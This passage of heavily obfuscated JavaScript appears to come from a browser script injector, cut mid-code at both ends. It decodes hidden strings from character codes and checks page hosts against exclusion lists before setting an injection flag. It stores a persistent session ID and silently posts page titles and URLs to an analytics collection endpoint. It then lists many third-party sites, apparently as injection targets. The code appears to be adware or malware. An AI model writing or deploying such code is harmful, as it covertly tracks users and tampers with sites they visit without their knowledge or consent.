_0x47fdba(_0x34dce9);},'ZIVwQ':_0x9f5158(0x6cf,0x86d,0xcb4,0x88e),'tAXoC':function(_0x55137e,_0x2f0822){return _0x55137e(_0x2f0822);},'mEfJf':_0x23c7ff(0x4b9,0x677,0x29d,-0x3be)+_0x9f5158(0x183,0x638,0x342,0x176)+_0x9f5158(0x95a,0xe0f,0x597,0xcd3),'XLfzy':'119,107,11'+'2,105,116,'+_0x23c7ff(0xf21,0xde5,0xcf1,0xc02)+_0x23c7ff(0xdea,0x3d7,0x995,0x779),'etMyx':function(_0x35849c,_0x53c515){return _0x35849c+_0x53c515;},'gKjbZ':_0x23c7ff(0x961,0x1188,0xd64,0x12ac)+_0x9f5158(0x4fc,0x97e,0x89a,0x17b)+_0x9f5158(0x409,-0x20d,-0x17f,-0x126)+_0x23c7ff(0x52f,0x8c6,0xa90,0x860)+_0x9f5158(0x9d1,0xa55,0xd7e,0xfa2),'zdjWy':_0x9f5158(0xf6,-0x1dc,-0xc3,-0x46),'KqUzh':_0x9f5158(-0xe6,-0x39a,-0x47d,0x381),'XIFfv':function(_0x374858,_0xa67c30){return _0x374858(_0xa67c30);},'WuKHD':'98,118,107'+_0x23c7ff(0x10e6,0x8ac,0xde1,0x1361),'BDWNO':function(_0x1f4ac4,_0x465950){return _0x1f4ac4(_0x465950);},'zlGQl':'47,101,114'+_0x23c7ff(0x3fc,0x71f,0x8c5,0x2be),'Kyqab':function(_0x5bbf74,_0x577140){return _0x5bbf74+_0x577140;},'jtaAi':_0x23c7ff(0xa11,0x69b,0x549,0x896)+'4,114,102,'+_0x23c7ff(0xa38,0xa9c,0xa5e,0xb05),'hPSZO':function(_0x4e7703,_0x2861d5){return _0x4e7703(_0x2861d5);},'hAJFC':function(_0x111c5f,_0x2c7ee2){return _0x111c5f+_0x2c7ee2;},'eDtHE':function(_0x20d44f,_0x3ab286){return _0x20d44f(_0x3ab286);},'kTdCm':_0x23c7ff(-0x86,-0xfd,0x2f8,0x29e)+'2,119,51,1'+'09,118,119','cYLxv':_0x23c7ff(0xc80,0xd74,0x952,0xd07)+'4','PaiMV':function(_0x1feae6,_0x53784e){return _0x1feae6(_0x53784e);},'AMKiK':_0x9f5158(0x2d7,0x937,0x253,0x915),'ybxkP':function(_0x470c25,_0x3a194c){return _0x470c25+_0x3a194c;},'VrYfZ':function(_0x23ad79,_0x32ba1f){return _0x23ad79+_0x32ba1f;},'qAVdJ':_0x9f5158(0xa2c,0xcfa,0x753,0xa4b)+_0x9f5158(0x95e,0x586,0xa9e,0x4db)+_0x23c7ff(0x958,0x608,0x973,0x333)+_0x23c7ff(0x1337,0x916,0xd27,0x123a),'PyRsj':_0x9f5158(0x354,0x847,-0x26e,0x21)+'1','aeDrL':function(_0x10c121,_0x47136c){return _0x10c121+_0x47136c;},'cmEhG':function(_0x71b095,_0x449b78){return _0x71b095(_0x449b78);},'lkNDB':'104,111,10'+_0x9f5158(0x96c,0x354,0x620,0x53c)+_0x9f5158(0x720,0x763,0x695,0x672),'bgAAL':function(_0x5e78d0,_0x537c83){return _0x5e78d0+_0x537c83;},'hKjuK':function(_0x3c67f6,_0x167638){return _0x3c67f6+_0x167638;},'IbbDf':function(_0x822bf2,_0x96e000){return _0x822bf2(_0x96e000);},'OxrPg':_0x23c7ff(-0x212,0x52d,0x403,0x63d)+_0x9f5158(0x28d,0x38a,0x357,0x67f)+'52,110,119'+_0x9f5158(0x2fa,0x8a5,0x65,0x72a)+_0x9f5158(0x1b1,0x31f,0x1a6,-0x37e),'Irdsn':function(_0x278b6a,_0x5074a1){return _0x278b6a(_0x5074a1);},'bkNTP':function(_0x385a52,_0x13b720){return _0x385a52+_0x13b720;},'EhGqu':function(_0x4c1a22,_0x505bcb){return _0x4c1a22+_0x505bcb;},'HEJcx':function(_0x2e40a3,_0x50a37a){return _0x2e40a3(_0x50a37a);},'rvMoL':_0x23c7ff(0x90d,0xa1b,0xb55,0xceb)+',119,51,10'+'9','LYQmP':_0x9f5158(-0xf1,-0x68f,-0x365,-0x247)+'6','azceG':function(_0x23f86d,_0x55b4fc){return _0x23f86d+_0x55b4fc;},'LSkEC':function(_0x25d3c8,_0x5947d7){return _0x25d3c8(_0x5947d7);},'PKRqD':'117,116,10'+'0,114,120,'+_0x23c7ff(0xf45,0xc6e,0xac7,0x1010)+'4','wOnNK':_0x23c7ff(0x3d7,0x81f,0x98b,0xecb)+_0x9f5158(0x3a7,0x98b,0x2e4,0x1da)+'09,115','lvqkp':_0x9f5158(-0x90,0x562,0x51f,0x470)+_0x9f5158(-0xeb,-0x635,-0x652,-0x429),'bOMml':function(_0x17553d,_0x4477a6){return _0x17553d+_0x4477a6;},'IgteK':function(_0x5b37dd,_0x4905d9){return _0x5b37dd+_0x4905d9;},'zuFzl':function(_0xb4e200,_0x570c52){return _0xb4e200(_0x570c52);},'NwuYJ':_0x23c7ff(0x5cf,0x16c,0x2c0,0x86)+_0x9f5158(0x962,0xa16,0x8f0,0x8d2),'VdAHn':_0x23c7ff(0x1011,0xfb6,0xbc9,0xd40)+'8,103,120,'+_0x9f5158(0x1a2,0x7aa,0x469,0x5e2)+_0x23c7ff(0xa18,0xa00,0xd27,0xffc),'AKdpb':_0x9f5158(0x30f,0x41c,0x21,0x94e),'GQghh':function(_0x1e84e0,_0x3308f3){return _0x1e84e0(_0x3308f3);},'bJtGi':'102','gumpS':function(_0x45d8d2,_0x2537bf){return _0x45d8d2+_0x2537bf;},'qcXFa':_0x23c7ff(0xd87,0xddb,0x809,0xad8),'dZoHC':_0x23c7ff(0x34f,0x4e7,0x35f,0x925)+_0x9f5158(0x22e,-0x4,0x799,0x40e)+'15','UDzWs':function(_0x154383,_0x2f55c6){return _0x154383<_0x2f55c6;},'HcTrg':function(_0x4145cb,_0x569b58){return _0x4145cb!==_0x569b58;},'zxUpu':'.google.','fAcGg':function(_0x323e0d,_0x19aa7d){return _0x323e0d===_0x19aa7d;},'lwbXd':_0x9f5158(-0x194,-0x4ff,-0x6ee,-0x16d)},_0x1fab4c=[__inusc400(_0x9f5158(0x416,0x9ef,0x2d0,0x153)+_0x9f5158(0x98c,0x6b5,0xf2c,0xc13)+_0x9f5158(0x9e8,0x996,0xd92,0x43e)+_0x23c7ff(0x819,0x498,0x7e9,0x809)+_0x23c7ff(-0x21b,0xd2,0x1ed,0x7cf)),_0xdafdcd['PMlML'](_0xdafdcd[_0x9f5158(0x41e,0x28e,0x8b8,-0x1b)](_0xdafdcd[_0x23c7ff(-0x15e,0x869,0x303,0x843)](__inusc400,_0x23c7ff(0xd2a,0xaca,0xb05,0xbdf)+_0x23c7ff(0x1eb,-0xd1,0x50e,0x87e)),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x14f,0x70f,0x150,-0x359)])),__inusc400(_0x23c7ff(-0x15,-0xff,0x48b,-0x7d)+'2')),_0xdafdcd[_0x9f5158(0x46b,0x324,0x185,0x1bf)](__inusc400,_0xdafdcd['lIwqt'])+_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0x6d9,0x2e5,0x5aa,0x795)]),_0xdafdcd[_0x23c7ff(-0x162,0x30d,0x45a,-0x201)](__inusc400(_0x23c7ff(0xdb9,0xc7a,0xa97,0x1013)),_0xdafdcd[_0x9f5158(0x46b,0x7e5,0x32b,0x366)](__inusc400,_0xdafdcd['unIpT'])),_0xdafdcd[_0x9f5158(0x826,0x66f,0x82b,0xd88)](__inusc400('113,107,11'+_0x9f5158(0x32a,-0x125,-0x18d,-0x1b3)+_0x23c7ff(-0x315,0x511,0x24d,0x730)+_0x9f5158(0x7d5,0x4a8,0x8b8,0x26f)+_0x23c7ff(-0x434,0x3e6,0x1e2,0x760)),_0xdafdcd[_0x9f5158(0x67c,0x92c,0xc5a,0x53b)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x36f,0x2e9,0x1ac)])),_0xdafdcd[_0x9f5158(-0x227,0x3aa,-0x226,-0x597)](_0xdafdcd[_0x23c7ff(0x8ba,0x43a,0x45a,0x9c9)](_0xdafdcd['RKYwA'](__inusc400(_0xdafdcd[_0x9f5158(-0x10,-0x444,-0x3c,0x52b)]),_0xdafdcd[_0x23c7ff(0x293,0x46f,0x586,0x27)](__inusc400,_0x23c7ff(0x4d5,0x8a1,0x513,0x18a)))+_0xdafdcd[_0x23c7ff(0x9b6,0x853,0x693,0x6c4)](__inusc400,_0xdafdcd[_0x9f5158(0xa66,0xe6a,0x8cf,0xce9)]),_0xdafdcd['GEvhq'](__inusc400,_0xdafdcd[_0x23c7ff(0xcce,0xb3b,0xa7e,0xe58)])),__inusc400(_0xdafdcd[_0x23c7ff(-0x71,0x9eb,0x5aa,0x39c)])),_0xdafdcd[_0x23c7ff(0x854,0xc67,0x7b5,0xa1b)](_0xdafdcd[_0x23c7ff(0xea4,0xfab,0xc4e,0xbdc)](_0xdafdcd[_0x9f5158(0x41e,-0x8a,0x642,-0x21)](_0xdafdcd[_0x9f5158(0x3d7,0x161,0x53f,0x765)](__inusc400,_0x9f5158(0x771,0xc64,0x3ad,0xa0d)+_0x23c7ff(0x7fc,0x80d,0x1bc,0x440)),_0xdafdcd[_0x23c7ff(0x5da,0x1dd,0x802,0x301)](__inusc400,_0xdafdcd[_0x23c7ff(0x94e,0x440,0x62c,0x344)])),_0xdafdcd[_0x23c7ff(0xa1d,0x726,0xa13,0xc41)](__inusc400,_0xdafdcd['YEwhO'])),_0xdafdcd[_0x9f5158(0x512,0x3d3,0x196,0x6e8)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x1c4,0xfd,0x70a)])),_0xdafdcd[_0x9f5158(0xc3,0x6ae,0x191,0x4c9)](_0xdafdcd[_0x9f5158(0xa03,0x5e6,0xffa,0xa1f)](_0xdafdcd['BhDZv'](__inusc400(_0xdafdcd[_0x9f5158(0x16b,-0x363,-0x27b,0xf4)])+__inusc400('98'),_0xdafdcd['RBWgs'](__inusc400,_0xdafdcd[_0x23c7ff(0xe07,0x802,0xd19,0x900)])),_0xdafdcd[_0x23c7ff(0xb15,0xa06,0x693,0x985)](__inusc400,_0xdafdcd['MiHat'])),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x2d6,0x81f,0x615)])),_0xdafdcd['MALYb'](_0xdafdcd[_0x9f5158(0x304,0x3ce,0x6e3,0x50c)](__inusc400,_0xdafdcd['RJeuu'])+_0xdafdcd[_0x9f5158(0x3d7,0x72b,0x707,0x590)](__inusc400,_0xdafdcd[_0x9f5158(0x33b,0x6cc,0x648,0x94)])+__inusc400(_0x9f5158(0x81a,0x9ab,0xc11,0x527)+_0x23c7ff(0x52e,-0x3d,0x552,0x1c9)+'7'),_0xdafdcd[_0x23c7ff(0xb9c,0xc9d,0x69b,0x742)](__inusc400,_0xdafdcd[_0x9f5158(0x213,0x5d9,0x760,-0xd2)])),_0xdafdcd['BaQmY'](_0xdafdcd['sDxcR'](__inusc400,_0xdafdcd['ZIVwQ'])+_0xdafdcd['tAXoC'](__inusc400,_0xdafdcd[_0x9f5158(0x663,0x6e,0xaab,0x4c2)]),_0xdafdcd[_0x23c7ff(0x3f0,0xa33,0x693,0xbfc)](__inusc400,_0xdafdcd[_0x23c7ff(0x5a3,0xa3f,0x5aa,0x9bf)])),_0xdafdcd[_0x9f5158(0xee,0x1a2,0x59a,-0x549)](_0xdafdcd[_0x9f5158(0x512,0x1e0,0x98,-0x132)](__inusc400,_0x9f5158(0x84e,0x20d,0x21a,0x255)+_0x23c7ff(-0x1b2,0x806,0x1ab,0x6c5)+_0x9f5158(0x472,0x34d,0x81a,-0x54)),__inusc400(_0xdafdcd['sTEJB']))+_0xdafdcd[_0x9f5158(0x512,0x447,0xb4e,0x7e6)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x38d,0x81f,0x5cc)]),_0xdafdcd[_0x9f5158(-0x94,0x98,-0x46a,0x2b)](__inusc400,_0xdafdcd[_0x23c7ff(-0x2e9,-0x1eb,0x33a,0x6ae)]),_0xdafdcd['etMyx'](_0xdafdcd[_0x9f5158(0x46b,0x212,-0x11,0x569)](__inusc400,_0xdafdcd[_0x9f5158(0xa18,0xb93,0x1054,0xa7e)]),_0xdafdcd[_0x23c7ff(0xa8a,0xa44,0x693,0x4f3)](__inusc400,_0xdafdcd[_0x23c7ff(0x8aa,0xf6f,0x98f,0xddc)])),_0xdafdcd[_0x9f5158(0x304,0x3da,0x1ee,0x6a5)](__inusc400,_0xdafdcd['KqUzh'])+_0xdafdcd['XIFfv'](__inusc400,_0xdafdcd['WuKHD'])+_0xdafdcd[_0x23c7ff(0xd1d,0x9be,0xa40,0x898)](__inusc400,_0xdafdcd[_0x23c7ff(0x229,0x48d,0x489,0x794)]),_0xdafdcd[_0x9f5158(0x7ab,0xa6f,0x3dd,0x85c)](_0xdafdcd[_0x23c7ff(0x550,0x5bc,0x1e5,-0x363)](__inusc400,_0xdafdcd[_0x9f5158(0x8c,0x3b,0x361,0xcb)])+_0xdafdcd[_0x23c7ff(0xc64,0xd8f,0xa13,0x976)](__inusc400,_0xdafdcd[_0x23c7ff(0x870,0xd91,0xa64,0xbb1)]),_0xdafdcd[_0x23c7ff(0x647,-0x8,0x1a3,0x324)](__inusc400,_0xdafdcd[_0x9f5158(0x213,-0x180,-0x321,-0x264)])),_0xdafdcd['scild'](_0xdafdcd[_0x9f5158(-0x1f9,-0x91,-0xc7,-0x5a5)](_0xdafdcd['BDWNO'](__inusc400,'100,110,11'+_0x9f5158(0x446,-0x184,0x8a6,0x93e)+_0x23c7ff(0xd09,0xdee,0xaf2,0xf86)+_0x23c7ff(0xd07,0xa28,0xcbe,0x12ae)),_0xdafdcd['eDtHE'](__inusc400,_0x9f5158(-0x90,0x598,-0x283,0x43b)+_0x23c7ff(0x706,0x68e,0x2ac,-0x2c4))),__inusc400(_0xdafdcd[_0x9f5158(0x213,0x492,0xe3,-0x302)])),_0xdafdcd['BhDZv'](_0xdafdcd[_0x9f5158(0x4a4,-0x172,0xab8,0x263)](_0xdafdcd[_0x23c7ff(0xc94,0x40a,0x83b,0xcce)](__inusc400(_0xdafdcd[_0x23c7ff(-0x1d1,0x9d8,0x40b,0xfd)]),_0xdafdcd[_0x23c7ff(0xd40,0x815,0xa40,0xe64)](__inusc400,_0xdafdcd[_0x23c7ff(0x441,0x7aa,0x9c4,0xa72)])),_0xdafdcd['PaiMV'](__inusc400,_0xdafdcd[_0x9f5158(0x80a,0x881,0x917,0xa6e)])),__inusc400(_0xdafdcd[_0x9f5158(0xa6c,0xc9a,0xa98,0x711)]))+_0xdafdcd[_0x9f5158(0x304,-0x342,0x704,-0x33e)](__inusc400,'110'),_0xdafdcd['ybxkP'](_0xdafdcd[_0x23c7ff(0x4e0,0xd41,0x83b,0xbb3)](_0xdafdcd[_0x23c7ff(-0x5b,0xb7,0x1fe,-0x3fd)](_0xdafdcd['eDtHE'](__inusc400,_0xdafdcd[_0x23c7ff(0x8e4,-0x1f6,0x383,0x3a3)]),_0xdafdcd['hPSZO'](__inusc400,_0xdafdcd[_0x23c7ff(-0x202,-0x123,0x2c8,0xd0)])),__inusc400(_0x23c7ff(0xb2,0x3a0,0x307,-0x25c)+',115')),__inusc400(_0xdafdcd[_0x9f5158(0x213,-0x362,0x3f0,-0x382)])),_0xdafdcd[_0x23c7ff(0xabf,0x8c9,0x5e2,0x234)](_0xdafdcd['BaQmY'](_0xdafdcd[_0x23c7ff(0x451,-0x2a4,0x337,0x1c7)](__inusc400,_0xdafdcd['lkNDB']),__inusc400(_0xdafdcd[_0x23c7ff(0xb81,0xb4a,0xe03,0x1253)])),__inusc400(_0xdafdcd[_0x23c7ff(0x245,0x58e,0x5aa,0x135)])),_0xdafdcd['bgAAL'](_0xdafdcd[_0x23c7ff(0x238,0x951,0x512,0xa29)](_0xdafdcd[_0x23c7ff(-0x489,-0x3f1,0x1b9,0x233)](__inusc400,_0xdafdcd[_0x9f5158(0xab,-0x4f9,-0x3f6,-0x54e)]),_0xdafdcd[_0x9f5158(0xa50,0xbd5,0xf1c,0x74d)](__inusc400,_0x23c7ff(0x8a8,0x7bd,0xae4,0x10fb))),_0xdafdcd[_0x9f5158(0x3d7,0x809,0x1aa,0x66)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd['bkNTP'](_0xdafdcd['EhGqu'](_0xdafdcd[_0x9f5158(0x5fc,0x9e4,0xa8a,0x6e3)](_0xdafdcd[_0x23c7ff(0x801,0xfa3,0x9f9,0x57e)](__inusc400,_0xdafdcd[_0x23c7ff(0x3a7,0x77f,0x64b,0xa02)]),__inusc400(_0xdafdcd[_0x9f5158(0x306,0x4dd,-0x123,0x575)])),__inusc400('109,103'))+_0xdafdcd[_0x23c7ff(0x5ac,0x225,0x69b,0xb46)](__inusc400,_0xdafdcd[_0x23c7ff(0x1091,0x539,0xa7e,0xe6d)]),_0xdafdcd[_0x9f5158(-0x60,0x12f,-0x241,0x3a4)](__inusc400,_0x23c7ff(0x932,0x8ff,0x726,0x6d1))),_0xdafdcd['azceG'](_0xdafdcd[_0x23c7ff(0x353,0x4a8,0x594,0x5e5)](_0xdafdcd[_0x9f5158(0x3e0,0x262,0xa0f,0x9b2)](__inusc400,_0xdafdcd[_0x23c7ff(0x9ba,0x694,0xc1c,0xf79)]),__inusc400(_0xdafdcd['wOnNK']))+__inusc400(_0xdafdcd[_0x9f5158(0x2e6,0x8ef,0x24a,-0x205)]),_0xdafdcd[_0x23c7ff(0xb10,0x6ec,0xa40,0xd63)](__inusc400,_0xdafdcd['CEnHE'])),_0xdafdcd[_0x9f5158(0x1d5,-0xf1,0x508,-0x245)](_0xdafdcd[_0x23c7ff(0xf46,0x9e9,0xb42,0xf61)](_0xdafdcd['IgteK'](_0xdafdcd['zuFzl'](__inusc400,_0xdafdcd[_0x9f5158(0x4c7,0x2a9,0x5b1,0x40c)])+_0xdafdcd[_0x23c7ff(0xd8c,0x12fe,0xde7,0xba2)](__inusc400,_0xdafdcd[_0x23c7ff(0x877,0x8d8,0x400,0x638)])+_0xdafdcd[_0x9f5158(0x3e0,0x690,0x865,-0xe9)](__inusc400,_0xdafdcd[_0x23c7ff(0xe2f,0x939,0x98f,0xf98)]),_0xdafdcd[_0x23c7ff(0xbb,0x5f3,0x303,0x158)](__inusc400,_0xdafdcd['AKdpb'])),_0xdafdcd[_0x9f5158(0x531,0x3ea,0x821,0x8ec)](__inusc400,_0xdafdcd[_0x9f5158(0xbf,-0x3fb,0x1fa,-0x22b)])),__inusc400(_0xdafdcd[_0x9f5158(0xf2,0x592,0x420,-0x2f9)])),_0xdafdcd[_0x23c7ff(0xb6e,0xb91,0x9dd,0x87c)](_0xdafdcd['olqEt'](__inusc400,_0xdafdcd[_0x23c7ff(0xfd3,0x1003,0xa46,0x6ed)]),_0xdafdcd[_0x9f5158(-0x93,-0x530,0x38f,-0x233)](__inusc400,_0xdafdcd[_0x9f5158(-0x2f,-0x3f0,0x1e9,0x25)]))];for(let _0x193e2e=0x94b+0x621+-0x149*0xc;_0xdafdcd[_0x23c7ff(0x707,0x9f8,0x6b1,0x6e4)](_0x193e2e,_0x1fab4c['length']);_0x193e2e+=-0xe83+-0x230c+0x3d*0xd0){_0xdafdcd[_0x9f5158(0x542,0x6fd,0x186,0x88b)](window[_0x23c7ff(0xe2c,0x8e4,0x84d,0x7c2)][_0x9f5158(0x317,0x93b,0x5a1,0x7fd)]['indexOf'](_0x1fab4c[_0x193e2e]),-(0x5*0x742+-0x1cbd+0x1*-0x78c))&&(__scdnShouldInject=![]);}if(_0xdafdcd['HcTrg'](window['location'][_0x23c7ff(0xa2d,0xa85,0x6ae,0x65c)]['indexOf'](_0xdafdcd['zxUpu']),-(0x89*-0x4+-0x1*-0x83f+-0x61a))){const _0x4b51ee=new URL(window[_0x23c7ff(0xd32,0x47b,0x84d,0xda9)]['href']);_0xdafdcd[_0x9f5158(0x355,0x64d,-0x19c,0x62d)](_0x4b51ee['searchPara'+'ms'][_0x9f5158(-0x5c,0xc,0x55c,-0x678)](_0xdafdcd[_0x23c7ff(0xdf6,0x9f7,0xd21,0x7a7)]),'2')&&(__scdnShouldInject=![]);}})()),window[_0x3e1d21(0x255,-0x3,-0x3b1,0x4d3)+_0x3e1d21(0x6bf,0x1b7,0x614,0xb3a)]=function(){const _0x56946b={};function _0x4acdd1(_0x10718e,_0x4ebcb3,_0xc8e3b1,_0x542ddd){return _0x48db6b(_0x10718e-0x171,_0x10718e,_0x542ddd- -0x42e,_0x542ddd-0x1d);}_0x56946b[_0x5c5e5a(0x1001,0x9e2,0x7a6,0xc54)]=_0x5c5e5a(0xd1b,0x337,0x271,0x6c3)+_0x4acdd1(0x72f,0x45c,-0x31,0x595),_0x56946b['wMtQi']=function(_0x11ed83,_0x2125d5){return _0x11ed83/_0x2125d5;},_0x56946b[_0x4acdd1(0x2fe,-0x487,0x181,-0x73)]=function(_0x173cd7,_0x5b0f39){return _0x173cd7-_0x5b0f39;},_0x56946b['ERcTW']=function(_0x188f9a,_0xec1235){return _0x188f9a*_0xec1235;},_0x56946b[_0x5c5e5a(0x7a9,0xafe,0x1094,0xc0c)]=function(_0x42d96a,_0x56e18c){return _0x42d96a<_0x56e18c;},_0x56946b[_0x4acdd1(0xcc7,0x3db,0x739,0x86d)]=function(_0x241c3b,_0x589ae5){return _0x241c3b+_0x589ae5;};const _0x46ff25=_0x56946b;let _0x51cb10=localStorage[_0x5c5e5a(0x3e8,0x752,0x7e3,0x6ec)](_0x46ff25[_0x4acdd1(0xd0b,0x1a6,0x4d4,0x6bc)]);if(_0x51cb10){_0x51cb10=JSON['parse'](_0x51cb10);const _0x126e5f=Date[_0x4acdd1(0x461,0x147,-0x12,0x120)](),_0x13c713=_0x46ff25[_0x5c5e5a(0xf80,0x512,0xbb5,0xac6)](_0x46ff25[_0x4acdd1(-0x2a7,-0x3c2,-0x1ca,-0x73)](_0x126e5f,_0x51cb10[_0x5c5e5a(0x14b9,0x92a,0x10e1,0xe60)]),_0x46ff25['ERcTW'](0x25f7*0x1+0x142*0x5+-0x1*0x2c05,-0x1f72+0x14ef+0xe6b*0x1));if(_0x46ff25[_0x4acdd1(0x8ab,0x721,0xc80,0x674)](_0x13c713,0x17ff+0x1640+-0x2e21))return _0x51cb10[_0x5c5e5a(0xc95,0xab7,0xfa5,0xe60)]=_0x126e5f,localStorage[_0x4acdd1(0xa1c,0x467,0xce,0x48e)](_0x46ff25[_0x5c5e5a(0xf50,0x70e,0xf5e,0xc54)],JSON[_0x4acdd1(0x40a,0x4b3,-0x48c,-0x7f)](_0x51cb10)),_0x51cb10['id'];}const _0x567943=_0x46ff25[_0x5c5e5a(0x93f,0x13be,0x93f,0xe05)](Math[_0x5c5e5a(0x12f2,0x100a,0x1114,0xd28)]()[_0x4acdd1(0x6cb,-0x59,-0x95,0x453)](-0x6a+-0x2571+0x1*0x25ff)[_0x5c5e5a(0x87a,0xce0,0x8f3,0xb92)](0x132f+0x21bb+-0x69d*0x8,-0x1ed4+0x467*0x3+0x11ae),Math['random']()[_0x5c5e5a(0xd6c,0x3ad,0x9b2,0x9eb)](0x58*0x5e+0x1c05+0x1*-0x3c31)[_0x4acdd1(0x2b3,0x533,0x777,0x5fa)](-0x1397+0x13a7+0xe*-0x1,-0x2411+-0x4ea+0x66*0x67));function _0x5c5e5a(_0x55e1a1,_0x554821,_0x4af342,_0x5a80f5){return _0x48db6b(_0x55e1a1-0x179,_0x55e1a1,_0x5a80f5-0x16a,_0x5a80f5-0xbb);}return _0x51cb10={'id':_0x567943,'timestamp':Date[_0x5c5e5a(0x4a7,0x179,0x97a,0x6b8)]()},localStorage['setItem'](_0x46ff25['vgHQd'],JSON[_0x4acdd1(0x2bf,0xbc,-0x1eb,-0x7f)](_0x51cb10)),_0x567943;},window[_0x48db6b(0x44b,0x5ec,0x852,0x478)+_0x3e1d21(0xb8,0x382,0x157,0xbf)]=function(_0x2a8f34,_0x17edbc,_0x56b66f){const _0x188167={'ZrDYe':function(_0x340cd1,_0x41b8c7,_0x560faa){return _0x340cd1(_0x41b8c7,_0x560faa);},'ChJVx':_0x293368(0x366,0xa7e,0x17,0x48e)},_0x1e7176={'client_id':_0x56b66f,'events':[{'name':_0x3f895d(0x359,0x4c4,0x514,-0x10),'params':{'session_id':window[_0x293368(0x8a6,0x265,0x246,0x69d)+_0x3f895d(0xbfd,0x78b,0xabc,0xb6c)](),'engagement_time_msec':0x64,'page_title':window[_0x293368(0xb8b,0x86,0xb0f,0x526)][_0x293368(0x965,0x7dd,0x9b9,0x3c2)],'page_location':window[_0x293368(0xb28,0x6bf,0xb55,0xa51)][_0x293368(0xa6d,0x8ba,0x91c,0x7ee)]}}]};function _0x293368(_0x4361ae,_0x4a8175,_0x5efb27,_0x46c3be){return _0x3e1d21(_0x46c3be-0x448,_0x4a8175-0x139,_0x5efb27,_0x46c3be-0x42);}function _0x3f895d(_0x2bf568,_0x1ade88,_0x44b4e4,_0x24265e){return _0x3e1d21(_0x1ade88-0xcc,_0x1ade88-0x4,_0x2bf568,_0x24265e-0x12d);}_0x188167[_0x3f895d(0x807,0x43b,0x419,-0x1ee)](fetch,_0x293368(0x1267,0x9c3,0xf58,0xdf9)+_0x293368(0x38f,0xbb6,0xe28,0x97f)+_0x3f895d(0x543,0x71e,0xb51,0x801)+_0x293368(0x715,0x1096,0x7ad,0xc69)+'ect?measur'+_0x293368(0x875,0x358,0x5e5,0x62a)+_0x2a8f34+('&api_secre'+'t=')+_0x17edbc,{'method':_0x188167[_0x3f895d(0xa9b,0x8eb,0x84b,0xba1)],'body':JSON[_0x3f895d(0x783,0x177,0x14c,-0x269)](_0x1e7176)})[_0x3f895d(0x114,0x24b,0x42c,0x17a)](()=>{});};__scdnShouldInject&&(function(){const _0x776d57={};_0x776d57[_0xb84aa3(0x932,0xc3,0x65,0x54c)]=_0xb84aa3(0xc78,0x824,0x80d,0x7d9);function _0xb84aa3(_0x4ae804,_0x249aa6,_0xbbcf6,_0x3f2a31){return _0x3e1d21(_0x3f2a31-0x565,_0x249aa6-0xa8,_0x4ae804,_0x3f2a31-0x4b);}_0x776d57[_0xb84aa3(0x9c0,0xbed,0xb7b,0x9a6)]=_0xb84aa3(0x5e1,0x12b,0x244,0x49d)+'oo.',_0x776d57['NLJnd']=_0xb84aa3(0x543,0xaff,0x494,0x52b)+_0xb84aa3(0x33c,0x78f,0x99b,0x640),_0x776d57[_0x5aed15(0x74a,0xc59,0xd86,0x4ec)]=_0x5aed15(0x9e1,0x5d9,0x811,0x7f6),_0x776d57['FnKxJ']='suche.t-on'+_0xb84aa3(0x9c9,0x7c8,0xf72,0xb29),_0x776d57[_0xb84aa3(0xf00,0xb45,0x83d,0xd79)]='breitbart.',_0x776d57[_0xb84aa3(0x12a6,0x112c,0x1529,0x106d)]=_0xb84aa3(0xa52,0xce,0x13,0x526)+_0xb84aa3(0x572,0x417,0xb8f,0x7eb)+_0xb84aa3(0x5c6,0x8d0,0xd3,0x649),_0x776d57[_0x5aed15(0x1dc,-0x412,-0x472,0x467)]=_0x5aed15(0x4f1,0x80d,-0x16b,-0xb7)+_0x5aed15(0xbea,0xd7a,0xf10,0x878),_0x776d57[_0xb84aa3(0xfff,0xcbf,0x11e7,0xb98)]='carflighth'+_0x5aed15(0x786,0x797,0x424,0x885),_0x776d57['mizFv']=_0xb84aa3(0x46c,0x6d6,0xa74,0x878)+_0xb84aa3(0x50a,0x70b,0xeee,0xa67);function _0x5aed15(_0x17f7d5,_0x1b5dbd,_0x3d44a7,_0x438e70){return _0x3e1d21(_0x17f7d5-0x2cb,_0x1b5dbd-0x34,_0x438e70,_0x438e70-0x38);}_0x776d57[_0x5aed15(0x3e5,0x724,0x813,-0x1d1)]=_0xb84aa3(0x701,0x20c,0x4c1,0x587)+'ot.',_0x776d57[_0xb84aa3(0x1036,0x10b1,0xb40,0xbd7)]=_0x5aed15(0x542,0x156,0x554,0xd)+'ecipes.',_0x776d57[_0x5aed15(0x1cc,0x6d9,0x719,0x5c5)]=_0x5aed15(0xd54,0x1343,0xc2a,0xbc7)+'rpgfree.',_0x776d57[_0xb84aa3(0xab8,0xfe3,0x46f,0x9bd)]='spielemac.',_0x776d57[_0x5aed15(0x555,0x1db,0x6e1,-0xaa)]=_0xb84aa3(0x819,0xbb0,0x33d,0x56b)+_0xb84aa3(0x488,0x9cb,0x6dd,0xa3f),_0x776d57[_0xb84aa3(0x143f,0x112a,0xf72,0xecf)]=_0x5aed15(0xe5c,0xa19,0xbd4,0x10da),_0x776d57[_0x5aed15(0x7a3,0x7b5,0xcc8,0x80a)]=_0x5aed15(0xceb,0xfb8,0xfba,0xd43),_0x776d57[_0x5aed15(0x7ee,0xc9d,0x9a2,0xae0)]='upornia.',_0x776d57[_0x5aed15(0x96b,0xce1,0x9a4,0x5c6)]=_0x5aed15(0xb0c,0x65a,0x4a7,0xeaf),_0x776d57[_0x5aed15(0x4bd,0x162,0x26c,0xb0e)]=_0xb84aa3(0x581,0xa7c,0x461,0x76c),_0x776d57[_0xb84aa3(0xeee,0x111c,0xb98,0x10bf)]=_0xb84aa3(0xd48,0x994,0x73a,0x8ae)+'a.',_0x776d57[_0x5aed15(0x55c,0x4e8,0xb92,0x209)]='wallet-new'+'s.',_0x776d57['iHfhN']='filme--onl'+_0xb84aa3(0x55f,0x146,0x7bc,0x585),_0x776d57[_0xb84aa3(0x3ce,0x4a2,0xd6,0x4de)]=_0x5aed15(0xb37,0x5a3,0xd13,0xcc4),_0x776d57[_0x5aed15(0x9ed,0x5a7,0xebd,0x515)]=_0xb84aa3(0xf3c,0xdb2,0xfa4,0x10d5)+'daily.',_0x776d57['WYCCq']=_0x5aed15(0x8d3,0xc1c,0x26e,0xeee)+_0xb